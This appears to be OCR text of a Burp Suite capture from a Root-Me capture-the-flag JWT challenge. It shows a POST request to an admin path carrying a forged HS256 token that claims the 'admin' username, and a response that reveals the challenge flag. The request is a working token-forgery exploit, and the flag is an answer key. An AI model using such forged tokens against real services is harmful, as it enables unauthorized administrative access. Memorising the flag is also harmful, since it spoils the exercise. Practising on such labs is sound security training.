 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 POST /web-serveur/ch60/./admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.rp4jgTeMqxxyz4kK-l
CO5hC0spNBX30H2qRnqPVQ4Ck
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 22 Apr 2024 15:50:21 GMT
4 Content-Type: application/json
5 Content-Length: 68
6 Connection: close
7
8 {
"result":"Congrats !! Here is your flag : HardcodeYourAlgoBro\n"
}
9